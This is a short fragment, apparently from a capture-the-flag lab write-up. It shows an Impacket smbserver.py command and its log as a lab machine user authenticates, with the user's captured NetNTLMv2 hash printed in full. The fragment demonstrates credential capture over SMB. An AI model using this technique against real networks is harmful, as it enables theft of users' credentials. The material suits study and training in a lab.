 ❯ python3 smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.106,49536)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:5f572ca810a020837f70baf2a157e636:010100000000000000012c86be02cd80131ee94c28fa4bd6800000000010010 0
d0073000400100074004f007a005100680069004d007300070008000012c86be02cd801060004000200000008003000300000000000000000000000002000004d
00063006900660073002f00310030002e00310030002e00310036002e003400300000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.11.106,49536)
[*] Remaining connections []